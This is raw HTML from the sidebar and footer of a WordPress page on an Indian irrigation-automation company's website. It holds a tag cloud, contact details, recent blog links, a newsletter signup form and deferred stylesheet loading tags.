<p class="wp-block-tag-cloud"><a href="https://mobitechwireless.in/tag/agriculture/" class="tag-cloud-link tag-link-49 tag-link-position-1" style="font-size: 20.03305785124pt;" aria-label="Agriculture (21 items)">Agriculture</a>
<a href="https://mobitechwireless.in/tag/ag-tech/" class="tag-cloud-link tag-link-103 tag-link-position-2" style="font-size: 22pt;" aria-label="Ag Tech (31 items)">Ag Tech</a>
<a href="https://mobitechwireless.in/tag/agtech/" class="tag-cloud-link tag-link-190 tag-link-position-3" style="font-size: 13.553719008264pt;" aria-label="agtech (5 items)">agtech</a>
<a href="https://mobitechwireless.in/tag/dcon-ag/" class="tag-cloud-link tag-link-228 tag-link-position-4" style="font-size: 11.471074380165pt;" aria-label="Dcon Ag (3 items)">Dcon Ag</a>
<a href="https://mobitechwireless.in/tag/drip-irrigation-automation/" class="tag-cloud-link tag-link-181 tag-link-position-5" style="font-size: 17.834710743802pt;" aria-label="Drip irrigation automation (13 items)">Drip irrigation automation</a>
<a href="https://mobitechwireless.in/tag/mobitech/" class="tag-cloud-link tag-link-191 tag-link-position-6" style="font-size: 10.082644628099pt;" aria-label="mobitech (2 items)">mobitech</a>
<a href="https://mobitechwireless.in/tag/new-launch/" class="tag-cloud-link tag-link-229 tag-link-position-7" style="font-size: 8pt;" aria-label="New launch (1 item)">New launch</a>
<a href="https://mobitechwireless.in/tag/s/" class="tag-cloud-link tag-link-164 tag-link-position-8" style="font-size: 10.082644628099pt;" aria-label="s (2 items)">s</a>
<a href="https://mobitechwireless.in/tag/smart-farming/" class="tag-cloud-link tag-link-116 tag-link-position-9" style="font-size: 21.305785123967pt;" aria-label="Smart farming (27 items)">Smart farming</a>
<a href="https://mobitechwireless.in/tag/smartfarming/" class="tag-cloud-link tag-link-192 tag-link-position-10" style="font-size: 13.553719008264pt;" aria-label="smartfarming (5 items)">smartfarming</a></p></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
					</div>
	</div>
</section>
<!--Blog Sidebar End-->



		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="4719" class="elementor elementor-4719">
						<section class="has_ma_el_bg_slider elementor-section elementor-top-section elementor-element elementor-element-3609e2fc elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="3609e2fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1ed92e86 jltma-glass-effect-no" data-id="1ed92e86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-jltma-wrapper-link="{&quot;url&quot;:&quot;https:\/\/maps.app.goo.gl\/Nhc45WPwFyFj9Tc17&quot;,&quot;is_external&quot;:&quot;on&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-element elementor-element-3f2969be jltma-glass-effect-no elementor-widget elementor-widget-footer-about" data-id="3f2969be" data-element_type="widget" data-widget_type="footer-about.default">
				<div class="elementor-widget-container">
			<div class="footer-widget__column footer-widget__about">
    <div class="footer-widget__about-logo">
        <a href="https://mobitechwireless.in/">
            <img src="https://mobitechwireless.in/wp-content/uploads/2021/10/5555.png" width="115" height="54" alt="Mobitech - Irrigation automation | Smart farming | Smart Irrigation">
        </a>
    </div>
            <p class="footer-widget__about-text">Mobitech Wireless Solution Private Limited leads the way in irrigation and fertigation automation systems, providing comprehensive solutions.</p>
        <div class="footer-widget__about-contact-box">
                    <p class="phone"><a href="tel:+91-99434-30000"><i class="fas fa-phone-square-alt"></i>+91 99434 30000</a></p>
                            <p><a href="mailto:sales@mobitechwireless.in"><i class="fa fa-envelope"></i>sales@mobitechwireless.in</a></p>
                            <p class="text"><i class="fas fa-map-marker-alt"></i>1/4, vengamedu, 
Perundurai,
 Erode, Tamilnadu, India - 638052</p>
            </div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="has_ma_el_bg_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1878284a jltma-glass-effect-no" data-id="1878284a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f787a5f jltma-glass-effect-no elementor-widget elementor-widget-footer-news" data-id="2f787a5f" data-element_type="widget" data-widget_type="footer-news.default">
				<div class="elementor-widget-container">
			<div class="footer-widget__column footer-widget__news">
    <h2 class="footer-widget__title">Blog</h2>
<ul class="footer-widget__news-list list-unstyled">
    <li class="footer-widget__news-list-item">
        <div class="footer-widget__news-list-item-img">

        <img width="71" height="71" src="https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-71x71.jpg" class="attachment-agriox_footer_blog_71X71 size-agriox_footer_blog_71X71 wp-post-image" alt="" decoding="async" srcset="https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-71x71.jpg 71w, https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-150x150.jpg 150w, https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-270x271.jpg 270w, https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-79x79.jpg 79w, https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-512x512.jpg 512w" sizes="(max-width: 71px) 100vw, 71px" />
        </div>
        <div class="footer-widget__news-list-item-title">
            <p>24 May, 25</p>
            <h5><a href="https://mobitechwireless.in/how-smart-irrigation-transformed-my-farm-a-real-farmers-testimonial-from-hosur/">How Smart Irrigation Transformed My Farm: A Real Farmer&#8217;s Testimonial from Hosur</a></h5>
        </div>
    </li>
    <li class="footer-widget__news-list-item">
        <div class="footer-widget__news-list-item-img">

        <img width="71" height="71" src="https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-71x71.jpg" class="attachment-agriox_footer_blog_71X71 size-agriox_footer_blog_71X71 wp-post-image" alt="" decoding="async" srcset="https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-71x71.jpg 71w, https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-150x150.jpg 150w, https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-270x271.jpg 270w, https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-79x79.jpg 79w, https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-512x512.jpg 512w" sizes="(max-width: 71px) 100vw, 71px" />
        </div>
        <div class="footer-widget__news-list-item-title">
            <p>23 Jan, 25</p>
            <h5><a href="https://mobitechwireless.in/15-acres-transformed-the-power-of-smart-irrigation-for-arecanut-growers/">15 Acres Transformed: The Power of Smart Irrigation for Arecanut Growers</a></h5>
        </div>
    </li>
    <li class="footer-widget__news-list-item">
        <div class="footer-widget__news-list-item-img">

        <img width="71" height="71" src="https://mobitechwireless.in/wp-content/uploads/2024/07/sddefault-1-e1721885212221-71x71.webp" class="attachment-agriox_footer_blog_71X71 size-agriox_footer_blog_71X71 wp-post-image" alt="" decoding="async" srcset="https://mobitechwireless.in/wp-content/uploads/2024/07/sddefault-1-e1721885212221-71x71.webp 71w, https://mobitechwireless.in/wp-content/uploads/2024/07/sddefault-1-e1721885212221-150x150.webp 150w, https://mobitechwireless.in/wp-content/uploads/2024/07/sddefault-1-e1721885212221-270x271.webp 270w, https://mobitechwireless.in/wp-content/uploads/2024/07/sddefault-1-e1721885212221-79x79.webp 79w" sizes="(max-width: 71px) 100vw, 71px" />
        </div>
        <div class="footer-widget__news-list-item-title">
            <p>25 Jul, 24</p>
            <h5><a href="https://mobitechwireless.in/introducing-dcon-ag-revolutionizing-irrigation-management-with-ai/">Introducing Dcon Ag: Revolutionizing Irrigation Management with AI</a></h5>
        </div>
    </li>

</ul>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="has_ma_el_bg_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7019af4c jltma-glass-effect-no" data-id="7019af4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5241e056 jltma-glass-effect-no elementor-widget elementor-widget-footer-nav-menu" data-id="5241e056" data-element_type="widget" data-widget_type="footer-nav-menu.default">
				<div class="elementor-widget-container">
			    <h2 class="footer-widget__title">Menu </h2>

        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="footer-widget__explore-list list-unstyled"><li id="menu-item-5168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5168"><a href="https://mobitechwireless.in/">Home</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://mobitechwireless.in/home/about-us/">About Us</a></li>
<li id="menu-item-7805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7805"><a href="https://mobitechwireless.in/jobs/">Careers</a></li>
<li id="menu-item-5169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5169"><a href="https://mobitechwireless.in/home/contact/">Contact</a></li>
</ul></div>
		</div>
				</div>
					</div>
		</div>
				<div class="has_ma_el_bg_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-497f981f jltma-glass-effect-no" data-id="497f981f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f47a795 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile jltma-glass-effect-no elementor-widget elementor-widget-heading" data-id="f47a795" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h4 class="elementor-heading-title elementor-size-default">Newsletter</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-357a5b7 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile jltma-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="357a5b7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Sign up now to get daily latest news &amp; updates from us</p>						</div>
				</div>
				<div class="elementor-element elementor-element-73dab2b jltma-glass-effect-no elementor-widget elementor-widget-wpforms" data-id="73dab2b" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><style id="wpforms-css-vars-elementor-widget-73dab2b">
				.elementor-widget-wpforms.elementor-element-73dab2b {
					--wpforms-field-text-color: #000000;
--wpforms-label-color: #FFFFFF;
--wpforms-button-background-color: #23A455;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-7739"><form id="wpforms-form-7739" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="7739" method="post" enctype="multipart/form-data" action="/irrigation-automation-by-mobitech-to-banana-farm/" data-token="a9a0d6922844d7784e8c709c4b4de309" data-token-time="1768786063"><div class="wpforms-head-container"><div class="wpforms-title">Newsletter</div><div class="wpforms-description">Signup to receive instant updates from our team</div></div><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-7739-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label" for="wpforms-7739-field_2">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-7739-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" spellcheck="false" aria-errormessage="wpforms-7739-field_2-error" required></div><div id="wpforms-7739-field_3-container" class="wpforms-field wpforms-field-phone phone-number-field" data-field-id="3"><label class="wpforms-field-label" for="wpforms-7739-field_3">Phone <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="tel" id="wpforms-7739-field_3" class="wpforms-field-medium wpforms-field-required wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][3]" aria-errormessage="wpforms-7739-field_3-error" required></div></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v2" ><div class="g-recaptcha" data-sitekey="6LcRxP4iAAAAAOaMxyWMrHa5I5rtRwFpKW5Rr86I"></div><input type="text" name="g-recaptcha-hidden" class="wpforms-recaptcha-hidden" style="position:absolute!important;clip:rect(0,0,0,0)!important;height:1px!important;width:1px!important;border:0!important;overflow:hidden!important;padding:0!important;margin:0!important;" data-rule-recaptcha="1"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="7739"><input type="hidden" name="page_title" value="Irrigation automation by Mobitech to banana farm"><input type="hidden" name="page_url" value="https://mobitechwireless.in/irrigation-automation-by-mobitech-to-banana-farm/"><input type="hidden" name="page_id" value="11119"><input type="hidden" name="wpforms[post_id]" value="11119"><button type="submit" name="wpforms[submit]" id="wpforms-submit-7739" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Subscribe" aria-live="assertive" value="wpforms-submit">Subscribe</button><img src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ma_el_bg_slider elementor-section elementor-top-section elementor-element elementor-element-6b30f39d elementor-section-full_width elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="6b30f39d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e2c0760 jltma-glass-effect-no" data-id="2e2c0760" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23e4f20c jltma-glass-effect-no elementor-widget elementor-widget-footer-copyright" data-id="23e4f20c" data-element_type="widget" data-widget_type="footer-copyright.default">
				<div class="elementor-widget-container">
			<div class="footer-one__bottom">
    <div class="container">
        <div class="row">
            <div class="col-xl-12">
                <div class="footer-one__bottom-inner">
                    <div class="footer-one__bottom-text">
                        <p>&copy; Copyright 2025 by Mobitech wireless solution private limited
</p>
                    </div>
                                            <div class="footer-one__bottom-social-links">
                            <ul class="list-unstyled">
                                                                    <li><a target=_blank class="icon-svg" href="https://www.facebook.com/mobitechwireless/">
                                            <i aria-hidden="true" class="  fab fa-facebook-f"></i>                                        </a>
                                    </li>
                                                                    <li><a target=_blank class="icon-svg" href="https://www.youtube.com/channel/UCOpBR46CSiahFVQcE2p3GFA">
                                            <i aria-hidden="true" class="  fab fa-youtube"></i>                                        </a>
                                    </li>
                                                                    <li><a target=_blank class="icon-svg" href="https://mobile.twitter.com/mobitechindia">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px" height="24px"><path d="M 2.8671875 3 L 9.7363281 12.818359 L 2.734375 21 L 5.3808594 21 L 10.919922 14.509766 L 15.460938 21 L 21.371094 21 L 14.173828 10.697266 L 20.744141 3 L 18.138672 3 L 12.996094 9.0097656 L 8.7988281 3 L 2.8671875 3 z"></path></svg>                                        </a>
                                    </li>
                                                                    <li><a target=_blank class="icon-svg" href="https://www.instagram.com/mobitechwireless/">
                                            <i aria-hidden="true" class="  fab fa-instagram"></i>                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
				
			        
         <!-- BEGIN Simple Chat Button Plugin --> <style> #simple-chat-button--container { position: fixed; bottom: 20px; left: 20px; z-index: 999999999; } #simple-chat-button--button { display: block; position: relative; text-decoration: none; width: 60px; height: 60px; border-radius: 50%; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); background: url("[data-uri]") center/44px 44px no-repeat #25D366; } #simple-chat-button--text { display: block; position: absolute; width: max-content; background-color: #fff; bottom: 15px; left: 70px; border-radius: 5px; padding: 5px 10px; color: #000; font-size: 13px; font-weight: 700; letter-spacing: -0.03em; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; word-break: keep-all; line-height: 1em; text-overflow: ellipsis; vertical-align: middle; box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); } #simple-chat-button--button:before { content: ""; position: absolute; top: 0; bottom: 0; left: 0; right: 0; border-radius: 50%; -webkit-animation: scb-shockwave-animation 2s 5.3s ease-out infinite; animation: scb-shockwave-animation 2s 5.3s ease-out infinite; z-index: -1; } #simple-chat-button--button:hover { -webkit-transform: scale(1.06); transform: scale(1.06); -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; } @media only screen and (max-width: 1024px) { #simple-chat-button--container { bottom: 20px; } } @media only screen and (max-width: 768px) { #simple-chat-button--container { bottom: 20px; } } @-webkit-keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } @keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } </style> <div id="simple-chat-button--container"> <a id="simple-chat-button--button" href="https://api.whatsapp.com/send?phone=+917845836900&amp;text=Need+help%3F" target="_blank" rel="nofollow" aria-label="WhatsApp Chat Button" ></a> <span id="simple-chat-button--text">Need Help?</span> </div> <!-- END Simple Chat Button Plugin --> 		
		<div class='eael-ext-scroll-to-top-wrap scroll-to-top-hide'><span class='eael-ext-scroll-to-top-button'><i class="fas fa-chevron-up"></i></span></div><!-- Custom Feeds for Instagram JS -->

		
		<!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Full screen campaign -->

<!-- / OptinMonster -->		
		<noscript><link rel='stylesheet' id='eael-scroll-to-top-css' href='https://mobitechwireless.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/scroll-to-top.min.css?ver=5.9.24' media='all' />
</noscript><link rel='stylesheet' id='eael-scroll-to-top-css' href='https://mobitechwireless.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/scroll-to-top.min.css?ver=5.9.24' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='eael-scroll-to-top-inline-css'>

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button {
                bottom: 15px;
                right: 15px;
                width: 50px;
                height: 50px;
                z-index: 9999;
                opacity: 0.7;
                background-color: #000000;
                border-radius: 5px;
            }

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button i {
                color: #ffffff;
                font-size: 16px;
            }

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button svg {
                fill: #ffffff;
                width: 32px;
                height: 32px;
            } 
        
</style>
<noscript><link rel='stylesheet' id='wpforms-choicesjs-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/css/choices.min.css?ver=9.0.1' media='all' />
</noscript><link rel='stylesheet' id='wpforms-choicesjs-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/css/choices.min.css?ver=9.0.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-layout-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/layout.min.css?ver=1.8.9.4' media='all' />
</noscript><link rel='stylesheet' id='wpforms-layout-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/layout.min.css?ver=1.8.9.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-repeater-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/repeater.min.css?ver=1.8.9.4' media='all' />
</noscript><link rel='stylesheet' id='wpforms-repeater-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/repeater.min.css?ver=1.8.9.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-content-frontend-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/content/frontend.min.css?ver=1.8.9.4' media='all' />
</noscript><link rel='stylesheet' id='wpforms-content-frontend-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/content/frontend.min.css?ver=1.8.9.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-password-field-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/password.min.css?ver=1.8.9.4' media='all' />
</noscript><link rel='stylesheet' id='wpforms-password-field-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/password.min.css?ver=1.8.9.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=20.1.0' media='all' />
</noscript><link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=20.1.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-dropzone-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/dropzone.min.css?ver=5.9.3' media='all' />
</noscript><link rel='stylesheet' id='wpforms-dropzone-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/dropzone.min.css?ver=5.9.3' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-modal-views-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/richtext/modal-views.min.css?ver=1.8.9.4' media='all' />
</noscript><link rel='stylesheet' id='wpforms-modal-views-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/richtext/modal-views.min.css?ver=1.8.9.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-editor-buttons-css' href='https://mobitechwireless.in/wp-includes/css/editor.min.css?ver=6.5.7' media='all' />
</noscript><link rel='stylesheet' id='wpforms-editor-buttons-css' href='https://mobitechwireless.in/wp-includes/css/editor.min.css?ver=6.5.7' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-richtext-frontend-full-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/richtext/frontend-full.min.css?ver=1.8.9.4' media='all' />
</noscript><link rel='stylesheet' id='wpforms-richtext-frontend-full-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/richtext/frontend-full.min.css?ver=1.8.9.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-modern-full-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/css/frontend/modern/wpforms-full.min.css?ver=1.8.9.4' media='all' />
</noscript><link rel='stylesheet' id='wpforms-modern-full-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/css/frontend/modern/wpforms-full.min.css?ver=1.8.9.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-jquery-timepicker-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/jquery.timepicker/jquery.timepicker.min.css?ver=1.11.5' media='all' />
</noscript><link rel='stylesheet' id='wpforms-jquery-timepicker-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/jquery.timepicker/jquery.timepicker.min.css?ver=1.11.5' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-flatpickr-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.9' media='all' />
</noscript><link rel='stylesheet' id='wpforms-flatpickr-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.9' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-pro-modern-full-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/frontend/modern/wpforms-full.min.css?ver=1.8.9.4' media='all' />
</noscript><link rel='stylesheet' id='wpforms-pro-modern-full-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/frontend/modern/wpforms-full.min.css?ver=1.8.9.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />





